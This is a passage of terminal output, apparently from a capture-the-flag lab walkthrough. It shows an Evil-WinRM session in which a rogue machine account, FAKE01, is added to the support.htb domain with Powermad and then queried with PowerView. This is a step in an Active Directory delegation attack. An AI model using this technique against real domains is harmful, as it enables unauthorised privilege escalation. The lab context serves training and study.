 [+] Machine account FAKE01 added
*Evil-WinRM* PS C:\Users\support\Documents\PowerSploit-master\Recon\Powermad-master> Get-DomainComputer FAKE01
.gitignore
pwdlastset : 1/17/2025 10:21:19 AM
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=FAKE01,CN=Computers,DC=support,DC=htb
objectclass : {top, person, organizationalPerson, user...}
name : FAKE01
objectsid : S-1-5-21-1677581083-3380853377-188903654-5601
samaccountname : FAKE01$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
accountexpires : NEVER
countrycode : 0
whenchanged : 1/17/2025 6:21:19 PM
instancetype : 4
usncreated : 86112
objectguid : 9561c198-a316-41e3-9c5b-252b4de51d82
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=support,DC=htb
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : {RestrictedKrbHost/FAKE01, HOST/FAKE01, RestrictedKrbHost/FAKE01.support.htb, HOST/FAKE01.support.htb}
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : FAKE01
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
whencreated : 1/17/2025 6:21:19 PM
primarygroupid : 515
iscriticalsystemobject : False
usnchanged : 86114
dnshostname : FAKE01.support.htb